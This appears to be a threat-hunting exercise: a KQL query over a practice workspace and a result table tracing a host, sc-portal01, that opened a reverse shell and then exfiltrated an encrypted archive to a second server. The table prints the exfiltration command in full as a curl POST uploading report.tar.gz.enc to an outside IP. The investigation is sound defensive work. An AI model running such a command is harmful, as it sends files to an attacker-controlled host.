 E13 The archive went to a second server, not back down the control channel sc-portal01
workspace("LAW-HuntPractice").DeviceNetworkEvents_CL
| where Timestamp between (datetime(2026-09-20T06:30:00Z) .. datetime(2026-09-20T08:30:00Z))
| where RemoteIP in ("198.51.100.210","203.0.113.87")
| summarize n=count(), t0=min(Timestamp), ports=make_set(RemotePort), procs=make_set(InitiatingProcessFileName) by DeviceName, RemoteIP
UTC HOST REMOTE ROLE
06:52:55 sc-portal01 203.0.113.87:443 reverse shell (C2)
08:15:00 sc-portal01 curl -X POST https://198.51.100.210:443/upload -F file=@report.tar.gz.enc exfil command
08:15:08 sc-portal01 198.51.100.210:443 exfil connection
LAW-HuntPractice · Device*Events_CL, Syslog, PortalAccessLog_CL, ContainerRegistryLog_CL, LLMAgentLogs_CL 3 rows · result as returned, 2026-10-27